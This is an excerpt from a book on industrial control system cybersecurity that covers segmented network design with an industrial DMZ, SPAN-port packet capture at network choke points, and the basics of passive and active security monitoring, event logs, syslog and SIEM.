With the stakes laid out for what can happen if we don't include security early on in our
design, let's next discuss what designing for security looks like.
Designing for security
In the previous section, we saw how industrial network architecture and the (inherent)
insecurity associated with certain design decisions evolved over time. I am not trying to
generalize every ICS owner, but in my experience, the bulk of them will have the
Swiss-cheese architecture in place in some shape or form. I have worked with companies
that implemented a far more secure architecture and I have also seen some that
implemented way less, but typically this is what you find out there.
In this section, we will be exploring the proper process and methodologies around
designing a security-focused and resilient industrial network architecture that
incorporates cybersecurity right from the start as a foundational design goal and allows
for expanding on our cybersecurity efforts in the future.
Network architecture with security in mind
I typically explain the design and implementation of industrial cybersecurity as the
process of shielding off the most important assets of an ICS from the dangers and risks of
the ICS user, while allowing this user to perform their role in the production process as
unhindered as possible. In other words, we want to create an ICS environment that allows
us to physically separate our most valuable assets (the parts of the ICS that directly run the
production process) from the people and systems that interact with them and only allow
certain interactions in a way that we can monitor, control, inspect, and verify.
What follows next is my recommendation around secure ICS network architecture design
that achieves the goal of protecting our most valuable assets, as described earlier. The
methodologies, technologies, efforts, and design decisions presented in this section come
from two decades of trial and error in building industrial networks, as well as being part
of the teams that defined the industry recommendations and getting hands-on experience
from consulting with some of the largest manufacturing and services companies on the
planet. This is how I would go about building your network, if you asked me.
Designing for security
105
Step 1 – Segmentation of the ICS network
Fundamentally, securing the ICS network can be very straightforward. If we do our
homework and properly segment the ICS environment where only systems and equipment
that are crucial for the operation of the ICS live on the industrial network while
everything else gets a home on the enterprise network, we won't have to bother ourselves
with exotic devices such as mobile phones and laptops, or wireless and bring your own
device (BYOD) devices. In other words, the first cornerstone of a secure ICS architecture
design is proper segmentation. Proper segmentation involves deciding where the parts of
an ICS will need to live, whilst keeping in mind the effect these parts have on the overall
production process versus the risk they add to the overall cybersecurity posture.
Through segmentation, we define an area of the ICS network dedicated to only the
essential equipment that is necessary to keep the production process running. We will call
this area the Industrial Zone. Segmentation creates a security barrier between the most
sensitive parts of the ICS and the users of those parts by physically connecting the two to
different network hardware.
The Industrial Zone network segment and micro-segmentation
The industrial network should be further subdivided into smaller enclaves, network
subnets where we group functionally, logically, or geographically related ICS equipment.
This process is called micro-segmentation and allows closely related ICS systems, devices,
and components to communicate unrestricted (at layer 2 speeds on the same switch/
virtual local area network (VLAN)), while communications with other enclaves or
security zones can be inspected, controlled, and verified with switch/router access control
lists (ACLs) and/or firewall rules. Micro-segmentation can be achieved with physical
separate hardware (separated switches) or by using VLAN technology.
The result of properly segmenting the ICS network is a significantly reduced attack
surface. Even if something malicious were to make it into the industrial zone, it would
be contained within an enclave. One of the added benefits of proper segmentation is
increased overall network performance. Segmentation minimizes network broadcast
domains, and the effect is that ICS equipment spends less time listening and reacting to
traffic from irrelevant or unrelated devices.
Additionally, with network segmentation, we can create what are called network traffic
choke points, designated spots in the network design where we can easily and efficiently
capture interesting network traffic. Choke points will be discussed in more detail in the
Network choke points section of this chapter.
106
Designing the ICS Architecture with Security in Mind
The following screenshot shows what our ICS network architecture will look like after we
apply proper segmentation and micro-segmentation:
Figure 4.8 – Segmented industrial network architecture
Designing for security
107
Within this segmented architecture, we keep all related ICS equipment in its own
functional area and network subnet (enclave). This helps with security as well as with
performance (devices in the same enclave communicate at layer 2 speeds via the enclave
switch). The OT-Firewall allows controlled and monitored communications between
functional areas (enclaves) and Level 3 - Site Operations. The Level 3 - Site Operations
enclave is a designated security zone for communications to and from the lower-level
enclaves, to and from the higher level of the ICS environment (4 and 5 via the IDMZ).
Level 3 - Site Operations should always be used as an intermediary to get to and from
the ICS equipment at levels 2 and below (following the Purdue model and to prevent
jumping/bypassing security boundaries). Typically, Level 3 – Site Operations consists of
a server or a collection of servers (physical or virtual) that can be used for interactions
with the ICS equipment at lower levels. Think of actions such as programming or
troubleshooting of controls and automation devices and production data collection.
Step 2 – Defining and controlling secure interactions between
security zones
Now that we have properly shielded our most valuable assets on their own dedicated
subnets, physically separated from the big bad enterprise network, the second step in
securely designing the ICS environment involves dealing with necessary access to those
mission-critical assets.
I think we can all agree that if we could run the ICS completely isolated from the rest of
the organization, we would end up with a much more secure environment. Unfortunately,
the case is quite the opposite. The current trend in the industrial realm is to have more and
more interactions with the ICS equipment. Organizations have discovered the value of
having on-the-fly, up-to-date, and instant data coming from their production environment.
It allows them to run leaner, more efficient, and more profitable enterprises. Trends
such as Industry 4.0, the connected enterprise, and cloud-based analytics are putting an
ever-greater demand on interconnectivity between industrial and enterprise networks.
108
Designing the ICS Architecture with Security in Mind
So, how can we provide that required cross-connectivity in a secure way? To answer that
question, we should look at how the IT folks have dealt with a similar scenario for years
now. On the IT side, there is often the need to allow access from users on the internet to
internal business systems such as web servers, database servers, or Domain Name Service
(DNS) servers. To provide this type of access securely, IT professionals implement what
is known as a Demilitarized Zone, or DMZ. A DMZ is a buffer area created between two
firewalls or firewall interfaces that allow secure hosting of servers, services that are used to
expose, and broker services between two security levels.
From the enterprise perspective, the internet is considered the less secure or insecure
zone, and the Enterprise Zone the more secure or Secure zone. The following screenshot
shows a depiction of an IT DMZ, implemented around a three-legged firewall design:
Figure 4.9 – The IT DMZ
Designing for security
109
The idea is that any interaction between the internet and the internal network will go
through the DMZ by means of a dedicated "broker service," a server/service that will
interact on behalf of the two communicating parties. At this point, if an entity on the
internet were to compromise the exposed service, the compromise would be contained
within the DMZ, while the endpoint on the internal network remains secure behind the
second leg of the firewall.
This design has worked well for allowing internet access to enterprise resources, so, rather
than reinvent the wheel, we are going to deploy this DMZ approach in the industrial
environment, aptly calling it the IDMZ.
The IDMZ
The principle of an Industrial Demilitarized Zone or IDMZ is identical to its IT variant,
with just the definition of secure and insecure zones redefined. From the Industrial Zone's
perspective, the Enterprise Zone is considered an insecure zone, while the Industrial
Zone is considered a secure zone.
The IDMZ is sometimes called a perimeter network, a sub-network (subnet) that sits
between the two security zones and brokers requests on behalf of either security zone.
Brokering requests entails either security zone only communicating with services in the
IDMZ, and the IDMZ service will meddle or translate that communication on behalf
of the requesting service/server/user. With this functionality in place, if a server gets
compromised, the compromise is contained within the IDMZ. For every type of required
cross-security zone interaction, a matching broker service should be designed and
implemented.
110
Designing the ICS Architecture with Security in Mind
The following screenshot shows what our ICS network architecture will look like after we
implement an IDMZ to allow cross-security boundary communications:
Figure 4.10 – Design for security ICS network architecture
Security monitoring
111
At this point, our architecture design properly segments our most valuable industrial
systems, devices, and equipment from external risk by using network segregation
techniques and using enclaves to micro-segment the industrial network. We also have an
IDMZ in place that will allow us to implement broker services to facilitate any required
cross-zone interaction and communications.
For a more detailed discussion around the IDMZ, you can refer to Chapter 3,
The Industrial Demilitarized Zone.
This chapter is not intended to be a step-by-step playbook on designing the ICS network,
but rather as food for thought to help you make the right design decisions. The few items
we graced on in this chapter will in real life take substantial resources, preparation, and
effort to implement. Designing for security is not an easy concept to get right and might
take some trial and error to fully sink in. However, keeping the following two simple
design goals in mind when designing your ICS network will take you a long way:
• Secure your most valuable assets by segmenting the ICS network into security zones
and micro-segment the industrial security zone into functional areas (enclaves)
• Control all access into and out of the Industrial Zone by use of a properly
designed IDMZ
This covers the physical architecture design portion of our discussion. Next, we will look
at a way to add some software solutions that allow us to inspect, verify, and monitor the
security of our design with tools, techniques, and activities aimed at security monitoring.
Security monitoring
Now that we have beaten the network architecture discussion to death, it is time to look
at how to tackle what, in my opinion, is the second-most effective method to improve the
ICS security posture: security monitoring.
Security monitoring comprises all the tools, techniques, activities, and actions involved
in verifying the effectiveness of a security program. Security monitoring includes topics
such as log monitoring, configuration verification, alert visualization, passive and active
network scanning/mapping, vulnerability management, Intrusion Detection Systems
(IDSes), Security Information and Event Management (SIEM), and so on.
112
Designing the ICS Architecture with Security in Mind
The many aspects of security monitoring are the main topics of this book and will be
explained in depth throughout the remaining chapters. What follows is a discussion on
how the designing for security architecture we covered in the previous sections is used to
set up the tools and systems that allow us to implement security monitoring for the
ICS environment.
Network choke points
Discussed earlier, network choke points are designated points in the network that
are chosen in a location where it is efficient to collect network packets flowing
between security zones or other interesting parts of the network. Being able to collect
interesting network packets is not only convenient when trying to troubleshoot network
(performance-related) problems but is often a requirement for industrial-focused security
tools such as Claroty's Continuous Threat Detection (CTD) (https://claroty.
com/continuous-threat-detection/) or Forescout's SilentDefense (https://
www.forescout.com/platform/silentdefense/), nowadays called eyeInspect.
These tools rely on passively (sniffing) monitoring the ICS network traffic via packetcapturing capabilities. Because they do their work passively (which is absolutely preferred
on the ICS network), these tools are only as good as the packets we feed them.
Within the secure network architecture we defined in this chapter, the following sections
of the design lend themselves very well to setting up network packet captures.
Capturing network packets at the enclave level
Starting at the bottom of our architecture, we can capture any traffic and communications
between IP-enabled devices at level 2 and below by setting up a Switched Port Analyzer
(SPAN) port on the enclave switch.
Security monitoring
113
The process is illustrated in the following screenshot:
Figure 4.11 – Enclave level packet capturing
A SPAN port is a managed switch feature that instructs the switch to copy network
traffic from a defined set of switch interfaces or an entire VLAN to a dedicated SPAN
port on the switch. SPAN port functionality is implemented differently between switch
manufacturers and is sometimes also called a MIRROR port.
The following is an example configuration that sets up a SPAN port on Gigabit Ethernet
port 1/0/2, copying all traffic flowing over Gigabit Ethernet port 1/0/2. The
configuration snippet here is taken from a Cisco switch:
EnclaveSwitch(config)# no monitor session 1
EnclaveSwitch (config)# monitor session 1 source interface
gigabitethernet1/0/1
114
Designing the ICS Architecture with Security in Mind
EnclaveSwitch (config)# monitor session 1 destination interface
gigabitethernet1/0/2 encapsulation replicate
EnclaveSwitch (config)# end
That covers packet capturing within enclaves. Next, we will talk about cross-enclave
packet capturing.
Cross-enclave network packet capturing
To be able to perform network packet capturing or traffic inspecting on communications
between enclaves (but not up to Level 3 – Site Operations), the OT-Firewall will be used.
The process is illustrated in the following screenshot:
Figure 4.12 – Cross-enclave packet capturing
Security monitoring
115
Depending on the make and model, the firewall will allow a SPAN port to be set up or
will be functioning as the network (meta) data collector itself and will send summarized
logs to the SIEM solution via Syslog or some form of SIEM-specific protocol.
That covers packet capturing between enclaves. Next, we will talk about packet capturing
to and from services located in Level 3 – Site Operations.
Level 3 – Site Operations network packet capture
To be able to collect network traffic going to or coming from Level 3 – Site Operations
or perform packet captures on communications between systems within that security
enclave, we leverage SPAN port functionality on the industrial core switch.
The process is illustrated in the following screenshot:
Figure 4.13 – Level 3 - Site Operations packet capturing
The industrial core switch is a very valuable resource for packet capturing. As you can see
in the preceding screenshot, it is connected to all the industrial enclaves and the Level 3
site's operations servers, and even sits inline of all the traffic that traverses between the
industrial network and the higher levels of the ICS environment. You will find yourself
relying on the industrial core switch for many security-related tasks and tools.
116
Designing the ICS Architecture with Security in Mind
That covers packet capturing to and from level 3 site operations. Next, we will talk about
packet capturing within the IDMZ.
IDMZ network packet capturing
At the IDMZ level of the ICS network architecture, we are interested in monitoring traffic
going into the IDMZ services from the Enterprise Zone, traffic between IDMZ services,
and attempts from IDMZ servers trying to reach locations they are not supposed to
access (pivoting attempts). With the IDMZ hosting services that are potential sacrificial
lambs—meaning they are designed to be compromised and contain the compromise—it is
imperative we keep a close eye on the servers and the network connections that go to and
from them. Additionally, being able to monitor and observe the IDMZ services' behavior
allows for troubleshooting of any network or performance issues.
We can use the IDMZ firewall to create a SPAN port or have the firewall collect (meta)
data on the network traffic that traverses the IDMZ. Additionally, we can also create a
SPAN port on the IDMZ switch to grab any relevant packets that traverse between the
IDMZ servers and the IDMZ firewall.
The process is illustrated in the following screenshot:
Figure 4.14 – IDMZ packet capturing
Once we have set up our SPAN port session on the various equipment, we should use a
dedicated network switch to aggregate all the SPAN ports and be able to feed it into our
security tools. Dedicating network gear to do this assures the least amount of performance
drain on the ICS network (as opposed to using a dedicated VLAN on the ICS network)
and creates a security barrier.
Summary
117
Logging and alerting
Along with proper packet capturing, all equipment in the ICS environment should be
configured to generate events, logs, and alerts, and a SIEM solution should be used to
aggregate and correlate all those events, logs, and alerts, known as event forwarding.
Setting up event forwarding, deploying SIEM, and visualizing of all this data is covered in
later chapters.
Summary
In this chapter, we discussed what designing for security entails. We also discussed how
applying the concept on the ICS environment will result in a well-defined, defendable, and
expandable overall ICS network architecture design. We saw how such a network design
will allow us to easily extend and expand our security features and controls, with the aim
of ultimately implementing security monitoring.
In the next chapter, we are going to be discussing security monitoring in much more detail.
Section 2:
Industrial
Cybersecurity –
Security Monitoring
Part two of the book will outline the activities, tools, procedures, and concepts regarding
the monitoring, tracking, and trending (visualizing) of ICS cybersecurity risk and the
overall security program and posture.
This section comprises the following chapters:
• Chapter 5, Introduction to Security Monitoring
• Chapter 6, Passive Security Monitoring
• Chapter 7, Active Security Monitoring
• Chapter 8, Industrial Threat Intelligence
• Chapter 9, Visualizing, Correlating, and Alerting
5
Introduction to
Security Monitoring
Up until now, we have discussed proper industrial control system (ICS) network
architecture design and how to build the ICS infrastructure with security, resilience, and
uptime in mind. Introduced in the previous chapter, we will be looking at how we can add
visibility to the overall ICS cybersecurity posture with the help of security monitoring
tools, techniques, and activities. In the second part of this book, we will examine the
many facets of security monitoring. We will define the three main methods of security
monitoring—namely, passive/active security monitoring and threat hunting. We will
see the methodologies behind the three types, as well as play with example tools and
techniques, and see how results or findings can be stored, displayed, and scrutinized to
find misconfigured controls, eliminate performance hogs, and detect malicious actors
and many more security secrets that might be hiding in your environment at this very
moment.
We will be covering the following topics in this chapter:
• Security incidents
• Passive security monitoring
• Active security monitoring
122
Introduction to Security Monitoring
• Threat-hunting exercises
• Security monitoring data collection methods
• Putting it all together—introducing Security Information and Event Management
(SIEM) systems
Security incidents
We start our conversation about security monitoring with a discussion around security
incidents. This is because the ultimate goal of security monitoring is to detect, record, and
alert on security incidents. We want to detect and address security-related incidents before
they become a major issue.
An incident can be described as an occurrence of an event with a potentially undesirable
or harmful outcome. With that, a security incident can therefore be described as an
occurrence of a security-related event—something happening to the security posture
of the ICS environment that we are interested in and want to detect. It is important
to understand that not every event is a security incident—for example, somebody
fat-fingering a password and generating a failed login event is not necessarily a security
incident. What makes a security-related event a security incident is context. If the failed
login event from before came from an account that has no business trying to log on to the
system it generated the event on, the event could be a security incident. The point here is
that someone or something has to determine if security-related events are incidents. The
tools we will discuss in this chapter help we humans make that decision as well as use
some form of correlation, analytics, and even artificial intelligence (AI) to help us with
the task.
Within the preceding definition, to be able to detect interesting security incidents, we
need to be monitoring for events with a potentially undesirable or harmful outcome by
using security monitoring tools and security monitoring practices.
Here are some examples of security incidents, given as an illustration:
• Malicious code execution on a system
• Malicious or damaging interaction with computing or production resources
• Unauthorized changes to a programmable logic controller (PLC) or humanmachine interface (HMI) program
• Unauthorized access to a building or restricted area of a building
• Unauthorized access of computer systems
Security incidents
123
• Unauthorized use or abuse of software or data
• Unauthorized changes to production systems, software, or data
• Loss or theft of equipment storing production-related data
• Distributed Denial of Service (DDoS) attacks
• Interference with the proper operation of Operation Technology (OT) or
production resources
• Excessive failed login attempts
• And so on…
It is important that security incidents such as the ones listed previously are detected and
dealt with swiftly, in order to keep our ICS security posture in good condition and uphold
the effectiveness of the overall security program. Detecting security incidents allows us to
assess the situation and take appropriate responsive action. Depending on the discovered
security incident, response actions are either corrective or preventative in nature.
Corrective response actions are, for example, incident response (IR) activities, where we
assess, address, and clean up the discovered security incident. We will discuss IR in detail
in Chapter 18, Incident Response for the ICS Environment.
Preventative response actions are all about correcting failing or lacking existing security
controls or adding additional security controls to prevent a security incident from
occurring again. An example of a preventative response to a detected security incident
would be the changing or adding of firewall rules as a response to detection of malicious
activities on the network or the adding of door locks when unauthorized individuals
wander around in restricted areas, while corrective actions in those scenarios would
be to rebuild the system that was compromised by the network attack and escort the
individual out the door. Response actions can be a manual process whereby someone is
assigned to rebuild a system, or they can be automated responses whereby a host-based
IDS can reconfigure the edge firewall on the fly when a malicious actor is discovered on an
endpoint.
As mentioned earlier, we use security monitoring systems, processes, and activities to
detect, record, and alert on security-related events and incidents. There are three main
types of security monitoring. The three types will be briefly presented in the next sections
but are discussed in detail in upcoming chapters: they are passive security monitoring,
active security monitoring, and threat-hunting exercises.
124
Introduction to Security Monitoring
Passive security monitoring
The first form of security monitoring we will discuss is passive security monitoring.
The name says it all—we passively look for security incidents. Passive refers to the way
in which we gather the data. With passive security monitoring, we do not introduce
additional traffic to a network (send out packets) or use up any additional resources from
network-attached endpoints to collect the data we are interested in. Note, though, that
creating a Switched Port Analyzer (SPAN) port on a switch does place additional load
on this switch. In practice, passive monitoring almost always comes down to sniffing of
network traffic. Passive security monitoring tools do their magic by capturing network
packets via a network tap and scrutinizing the captured network packets for odd or
known malicious content or behavior (explained in detail later in this chapter, in the
Network packet capturing section). Passive security monitoring is the preferred method
for ICS network security monitoring as it doesn't place additional strain on the already
resource-restricted industrial controls and automation equipment. Additionally, passive
network monitoring doesn't require additional software to be installed on end devices,
which is often neither possible nor feasible with ICS equipment.
A somewhat different form of passive security monitoring is event correlation. By
accumulating, correlating, and analyzing event logs, security incidents can be discovered
without direct interaction with the endpoint. Think, for example, of the process of
scrutinizing Windows event logs to discover failed login attempts or detection of newly
created accounts or reviewing firewall logs to reveal signs of malicious connections. A
SIEM solution is invaluable in event correlation efforts.
Passive security monitoring will be explained in detail in Chapter 6, Passive Security
Monitoring.
Active security monitoring
The opposite of passive security monitoring is active security monitoring. Active security
monitoring is all about interrogating the environment to reveal security-related issues or
incidents. Think, for example, of a vulnerability scanner that will systematically probe a
target system for known vulnerabilities or misconfiguration of its services. Active security
monitoring activities tend to reveal more incidents and are quicker than passive activities,
with the compromise that they add a burden onto network and endpoint resources.
Active security monitoring will be explained in detail in Chapter 7, Active Security
Monitoring.
Threat-hunting exercises
125
Threat-hunting exercises
A relative newcomer to security monitoring (especially in the industrial space) is threat
hunting. With threat hunting, you are not relying on passive or active detection systems
to report security incidents, but rather you go find signs of malicious activity. This is
unprompted—pick a direction and start digging. And with direction, I am referring to a
hypothesis, theory, or interesting scenario. For example, we can take a stance of we have
crypto miners running on our industrial HMI computers and start digging around in event
logs, asset software lists, packet captures, and other security-related data to either prove or
disprove this statement. Of course, this hypothetical statement is typically not pulled out
of thin air but is based on situational events or reported issues—for example, operators
might have been complaining that their HMI screens are slow.
Threat hunting will be explained in detail in Chapter 10, Threat Hunting, followed by three
threat-hunting exercise scenarios in Chapters 11, 12, and 13 – Threat Hunting Exercises.
Next, we are going to discuss data collection methods that fill our security monitoring
tools with useful information.
Security monitoring data collection methods
As we discussed earlier, security monitoring is about detecting security incidents by
looking at security-related data that is coming out of our ICS environment. But how
do we get to that data and where does it come from? There are two main ways security
monitoring applications can collect relevant data—namely, by recording packets on
the network (packet capturing) and collecting event logs generated by the operating
system, network, and automation devices, or the software and applications we are trying
to protect (such as a web server log or switch log), or the security applications we use to
protect or monitor the endpoint (such as an antivirus application generating events for
discovered malware or a network intrusion detection system (IDS) sending System
Logging Protocol (syslog) messages for anomalies). Security monitoring solutions often
use a combination of these two collection methods to aggregate the necessary data, to help
them find security incidents. The two collection methods are explained in the following
sections.
126
Introduction to Security Monitoring
Network packet capturing
The first method of collecting security-related data for our security monitoring systems
is network packet capturing. Network packet (network traffic) capturing is the act of
decoding electrical signals that run over Ethernet cables or wireless signals from a Wi-Fi
setup and interpreting these into network packets. Network packets contain data and
information from any or all layers of the Open Systems Interconnection (OSI) model
(see https://www.softwaretestinghelp.com/osi-model-layers/ for
an explanation of the OSI model). This makes network packets a treasure trove for
network and endpoint information. As an example, by correctly interpreting layer 2 of
a network packet, we can learn the media access control (MAC) or hardware addresses
of communicating endpoints. Layer 3 can show us the Internet Protocol (IP) address
of those same communicating systems, whereas correctly dissecting layer 4 shows us
Transmission Control Protocol (TCP) and User Datagram Protocol (UDP) services/
ports, allowing us to see what kinds of things those two endpoints are communicating
about. The remaining layers can give us even more detailed information, such as
usernames, protocol details, files, data, and much, much more.
To illustrate this ability to interpret network data, observe Figure 5.1, which shows a
captured Domain Name System (DNS) request network packet. In this capture, looking
at packet number 34669, we can see how host 172.25.20.171 sends a DNS request
(as identified by Wireshark) to a DNS server at address 9.9.9.9. We can see the
172.25.20.171 host using source port 40256 and targeting the server via port 53. The
network transport protocol these hosts use to communicate over is UDP, and everyone's
favorite packet capturing tool, Wireshark (https://www.wireshark.org/),
identified the packet as part of a DNS query. We can even see the domain being requested:
hacking.com. All the preceding information can be seen here:
Security monitoring data collection methods
127
Figure 5.1 – Captured DNS network packet
The way Wireshark (and most passive security monitoring applications) performs packet
capturing is by copying data from the computer's network interface card (NIC) in raw
format and then applying parsing and dissecting algorithms on the raw data.
Additionally, to catch more packets, the application can instruct the NIC to enter what is
called promiscuous mode. Promiscuous mode tells the network card to listen to all traffic
on the network, not just packets addressed to its MAC address. This allows the application
to collect any network traffic that traverses the link it is sitting on. Combine this with a
SPAN or mirror port on the switch, and you have a setup that has the ability to see all
traffic traversing a network switch/segment/virtual local area network (VLAN). (SPAN
ports were covered in Chapter 4, Designing the ICS Architecture with Security in Mind.
128
Introduction to Security Monitoring
Event logs
The next major source of security-related data that we can use for security monitoring
activities is event logs. Most computer systems and network devices have the ability to
record system events, including details surrounding the event—hence the name event log.
On some systems, the event log is a plaintext file where applications or the system itself
record events. These types of event logs can be viewed with a text editor. See, for example,
the Apache event log shown in the following screenshot:
Figure 5.2 – Apache access log
Security monitoring data collection methods
129
The event details are in a clearly readable format. The highlighted event, for example, tells
us that at 15/Aug/2020:11:52, a system with IP address 127.0.0.1 requested a
/2vdRlQeu.php4 resource. The response code from the Apache server for this request
was 404 (Resource not found). Additionally, we can see the user agent the client
used: Nikto/2.1.6.
Other systems can log events in a less convenient way, by using databases of even
binary files, as is the case with Windows event logging. The following screenshot shows
the contents of a Windows event log, viewed with a regular text editor. Notice the
gobbledygook text that doesn't resemble any event message whatsoever:
Figure 5.3 – Windows event log: binary format
130
Introduction to Security Monitoring
This is because the Windows event log system stores the event in binary (proprietary)
format. Now, if we view that same event log in Windows' native Event Viewer, things are a
lot clearer, as we can see in the following screenshot:
Figure 5.4 – Windows' Event Viewer
You will find that a large part of the challenge in collecting event logs is around parsing
and interpreting a large variety of event logs in a way that is scalable, reliable, and allows
correlation of that variety of logs. Again, a SIEM can help with this task, and we will
actually look at implementing parsing of logs in Chapter 9, Visualizing, Correlating, and
Alerting.
Event logs will play a major role in the security monitoring efforts of your ICS
environment. Make sure you take the time to properly configure your systems, devices,
and equipment to send interesting events to a local repository (SIEM). In Chapter 9,
Visualizing, Correlating, and Alerting, we will see how to do this for Windows systems and
look at which events to send over. As for the many network, automation, and controls
system and equipment logs, most of those will likely have an option to send logs to an
external syslog entity. Take some time to configure the equipment to send (forward) their
event logs to a SIEM server. Syslog works with log severity levels. These are the severity
levels of a typical syslog implementation:
Putting it all together – introducing SIEM systems
131
Figure 5.5 – Severity levels of syslog implementation
At a minimum, you should send levels 0 through 5 to the syslog service of your SIEM
server.
This covers the data collection section; next, we will introduce the concept of SIEM
systems.
Putting it all together – introducing SIEM
systems
Hinted at a few times throughout this chapter and referred to several times in previous
chapters, a SIEM system is an invaluable tool in any security monitoring effort. It allows
us to store a large variety of event logs for all kinds of devices—and device makes,
models, and vendors—in a format that allows easy correlation, which in turn allows
us to find, alert, and visualize security incidents that span multiple systems or are
otherwise hard to discover without the support of a correlation engine. Some examples
of SIEM solutions include Splunk (https://www.splunk.com/), AlienVault
OSSIM (https://cybersecurity.att.com/products/ossim), LogRhythm
(https://logrhythm.com/), Blumira (https://www.blumira.com/), and the
Elasticsearch, Logstash, and Kibana (ELK) stack (https://www.elastic.co/
what-is/elk-stack).
SIEM will be explained in detail in Chapter 9, VVisualizing, Correlating, and Alerting. We
will also look at deploying a custom ELK solution for our ICS environment in that chapter.
132
Introduction to Security Monitoring
Summary
In this chapter, we discussed what security incidents are and why they matter in the
context of security monitoring. We then went over the types of security monitoring
methods and the technology behind collecting the data necessary for security monitoring.
The following chapters will be deep dives into the three types of security monitoring,
starting with passive security monitoring in the next chapter.
6
Passive Security
Monitoring
In the previous chapter, we discussed security monitoring in general. We went over the
most common ways we can perform security monitoring in our Industrial Control
System (ICS) environment—namely, passive and active security monitoring. In this
chapter, we are going to take a closer look at passive security monitoring. We will
discuss what passively monitoring for security incidents entails, an look at common
tools, techniques, activities, and procedures around passive monitoring of the industrial
cybersecurity posture. This chapter includes exercises to help you set up a firewall,
an ICS-oriented Intrusion Detection System (IDS) solution, and Security Onion.
The combination of these three solutions allows holistic coverage of passive security
monitoring and will be used throughout the rest of the book in other activities, such as
threat-hunting exercises.
We will cover the following topics in this chapter:
• Passive security monitoring explained
• Security Information and Event Management – SIEM
• Common passive security monitoring tools
134
Passive Security Monitoring
• Setting up and configuring Security Onion
• Exercise 1 – Setting up and configuring Security Onion
• Exercise 2 – Setting up and configuring a pSense firewall
• Exercise 3 – Setting up, configuring, and using Forescout's SilentDefense
Technical requirements
Here is a list of the tools and resources used in this chapter:
• Wazuh agent: https://documentation.wazuh.com/3.13/
installation-guide/installing-wazuh-agent/windows/wazuh_
agent_package_windows.html
• pfSense: https://www.pfsense.org/download/
• Security Onion 2: https://securityonionsolutions.com/software/
• VMware vCenter 7: https://my.vmware.com/en/web/vmware/
evalcenter?p=vsphere-eval-7
Passive security monitoring explained
The essence of passive security monitoring lies in the passive part of its name. Truly
passive security monitoring does not interact with the environment being monitored.
Interactions such as changing files or settings on a host system or sending packets out on
a network are avoided, but instead a watch-and-observe approach is taken whereby we
monitor files and settings on a host system for changes, or we can observe network traffic
to find signs of malicious activity.
Forms of passive security monitoring include the following:
• Network packet sniffing for the detection of malicious activity
• The collection and correlation of event logs to identify malicious behavior/activity
• Host-based security solution agents collecting system statistics to discover malicious
activities
We will now discuss the three main methods of passive security monitoring techniques.
Passive security monitoring explained
135
Network packet sniffing
Network packet sniffing is the practice of inspecting traffic that traverses the network
segment being inspected. Normally, network interface cards (NICs) only pass relevant
network packets (packets that are addressed to the NIC's media access control (MAC)
address or sent to the broadcast address for the network segment) on to the operating
system. However, when the network card is placed in promiscuous mode, it will pass on
every packet it sees.
By inspecting every network packet that passes by the sniffing interface, we can look for
anomalies, patterns, Internet Protocol (IP) addresses, interesting packet data, or other
relevant information. As an example, you can see something interesting in the following
network packet:
Figure 6.1 – Cleartext password captured
If you noticed the password being sent in cleartext format, you were spot on. Even today,
it is not uncommon to see cleartext credentials flying across a network, especially on
internal networks, as these are often considered more secure than public networks. Think
about this next time you must decide between using Telnet versus Secure Shell (SSH).
136
Passive Security Monitoring
SPAN ports
Whereas promiscuous mode sets a NIC up for seeing all traffic that traverses the network
segment it is connected to, a network can define a SPAN (or Switched Port Analyzer)
session whereby it can have a dedicated interface for mirroring (sniffing) all packets that
traverse an entire switch, a single virtual local area network (VLAN) or several VLANs
on the switch, or an assortment of other interfaces on that switch. A SPAN port is often
assigned for a port we connect a NIC in promiscuous mode on, which is used to feed
packets into a passive security monitoring solution. This effectively extends the visibility of
the solution from a single network segment to an entire switch.
Choke points
Along with SPAN ports, the concept of choke points should be discussed. As we saw in
Chapter 4, Designing the ICS Architecture with Security in Mind, choke points are strategic
locations in the network architecture where we tunnel inter-zone network traffic through,
with the intent of being able to conveniently and effectively sniff that network traffic.
Looking at the following screenshot, we can see that by setting up a SPAN port session
on a strategically chosen switch (the choke point), we effectively create a packet-sniffing
domain for our passive security monitoring solution that captures traffic flowing between
several servers and between other sections of the network. It pays off to plan ahead:
Figure 6.2 – Choke point in the architecture
Passive security monitoring explained
137
Choke points, SPAN ports, and promiscuous NICs go hand in hand to deliver a solid feed
of network traffic for our passive security monitoring tools to use. If we manage to define
choke points early in the network architecture design, adding on security monitoring
solutions becomes a lot easier and a lot more effective. We will now discuss some common
passive network and security monitoring tools.
Collection and correlation of event logs
Another valuable source for passive security monitoring efforts is event logs. Discussed
in detail in Chapter 5, Introduction to Security Monitoring, event logs are snippets of
information generated by most—if not all—network-attached systems. Event logs can
contain information about the state of a system, changes made to it, users logging in,
or operational information such as anomaly detection, discovery of malicious code or
actions, blocked network connections, and much, much more.
The challenge is in the effort to collect, store, and be able to correlate all these events. Let's
discuss those hurdles next.
Collecting events
The first challenge we might face when we are trying to gather event logs from all of
our devices in the environment is how to collect all of them from a variety of systems,
applications, standards, and formats. The answer to this challenge is often the choice
between solutions. Many times, the endpoint or system that is generating the events will
(natively) support the System Logging Protocol (syslog). Other times, as is the case with
Windows event logs, we need to install a helper utility—an agent—on the endpoint. Hostbased agents are discussed in detail in the Host-based agents section, but let's talk about
syslog for a minute here.
Syslog is a centralized logging service that originated on Unix servers and has been
around since the early days of computing. Over time, it has become the de facto logging
method for many networking, security, embedded, Windows, and Unix environments.
A syslog server acts as the central delivery point for sending events (logs). It does not
pull information, but rather just receives (properly formatted) event log messages from
endpoints that send them to the server. These messages will then be stored in a central
repository after optionally formatting the logs to a common standard layout, to ease
readability and correlation efforts.
We will be setting up syslog event forwarding as part of Exercise 2 – Setting up and
configuring a pfSense firewall, later in this chapter.
138
Passive Security Monitoring
Correlating events
So, now that we have all our event logs under one roof, we need to make the data easy to
search through and correlate events from different sources, and create the ability to find
relations between systems/sources. For this, we need to format and standardize the data
and information contained within the event logs. As an example, consider the following
two event logs, taken from two different sources. First, consider here a log from the
Apache web server:
Figure 6.3 – Apache log (remoteIP)
Now, compare this to the following security log, taken from a Linux system:
Figure 6.4 – Linux auth log (rhost)
We can see that several fields in the events contain the same type of information, but the
indicator name varies—if it exists at all. For example, the log in Figure 6.3 (as created by
an Apache web server) denominates the source IP address as remoteIP, while the log
in Figure 6.4 (taken from a Linux auth log) calls it rhost. This presents difficulties if we
want to search the combined database of both event log sources for the source IP address
of 54.240.197.230, for example. By standardizing the source IP address entry to be
named src_ip for all incoming event logs, we can now easily search and correlate.
The formatting and standardization process can be done as logs come in (as part of the
syslog event logging process) or after the fact (on a database level), or a combination of
the two, depending on the setup and types of event log sources we are dealing with. To
